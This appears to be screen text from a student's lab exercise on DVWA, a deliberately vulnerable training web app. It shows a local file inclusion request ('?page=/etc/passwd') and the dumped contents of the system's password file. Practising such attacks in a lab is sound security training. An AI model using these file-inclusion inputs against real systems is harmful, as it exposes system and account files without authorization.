 172.20.10.2/vulnerabilities/fi/?page=/etc/passwd
29
Email - Iva-Maria Ivan... Calendar - Iva-Maria I... FER - Studoši Iva Other Bookmarks
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB